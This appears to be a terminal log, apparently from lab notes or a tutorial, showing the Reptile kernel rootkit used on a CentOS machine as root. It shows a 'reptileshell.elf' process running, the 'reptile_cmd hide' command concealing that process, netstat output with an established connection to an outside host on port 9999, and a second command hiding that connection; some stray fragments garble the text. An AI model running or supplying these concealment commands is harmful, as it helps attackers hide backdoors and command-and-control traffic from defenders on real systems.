 root       4144   4143  0 06:50 pts/0    00:00:00 su
root       4147   4144  0 06:50 pts/0    00:00:00 bash
root       4370   4147  0 06:59 pts/0    00:00:00 ./reptileshell.elf
root       4378      2  0 07:00 ?        00:00:00 [kworker/1:1]
centos     4392   2815  0 07:00 pts/1    00:00:00 bash
root       4435   4392  0 07:00 pts/1    00:00:00 su root
root       4439   4435  0 07:00 pts/1    00:00:00 bash
root       4507      2  0 07:01 ?        00:00:00 [kworker/u256:1]
root       4515      2  0 07:01 ?        00:00:00 [kworker/0:2]
e-2.0
root       4583      2  0 07:06 ?        00:00:00 [kworker/0:0]
root       4591    672  0 07:06 ?        00:00:00 sleep 60
root       4601      1  0 07:07 ?        00:00:00 /usr/lib/systemd/systemd-hostnamed
root       4619   4439  0 07:07 pts/1    00:00:00 ps -ef
[root@bogon centos]# /reptile/reptile_cmd hide 4370
Success!
进程
[root@bogon centos]# netstat -anpt
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 0.0.0.0:111             0.0.0.0:*               LISTEN      598/rpcbind
tcp        0      0 192.168.122.1:53        0.0.0.0:*               LISTEN      1976/dnsmasq
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN      1102/sshd
tcp        0      0 127.0.0.1:631           0.0.0.0:*               LISTEN      1097/cupsd
tcp        0      0 127.0.0.1:25            0.0.0.0:*               LISTEN      1339/master
tcp        0      0 192.168.139.134:55280   8.152.198.80:9999       ESTABLISHED -
tcp        0      1 192.168.139.134:35836   8.152.198.80:6565       SYN_SENT    -
tcp6       0      0 :::111                  :::*                    LISTEN      598/rpcbind
tcp6       0      0 :::22                   :::*                    LISTEN      1102/sshd
tcp6       0      0 ::1:631                 :::*                    LISTEN      1097/cupsd
tcp6       0      0 ::1:25                  :::*                    LISTEN      1339/master
[root@bogon centos]# /reptile/reptile_cmd tcp 8.152.198.80 9999 hide
Success!
连接通讯
[root@bogon centos]# netstat -anpt
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 0.0.0.0:111             0.0.0.0:*               LISTEN      598/rpcbind
tcp        0      0 192.168.122.1:53        0.0.0.0:*               LISTEN      1976/dnsmasq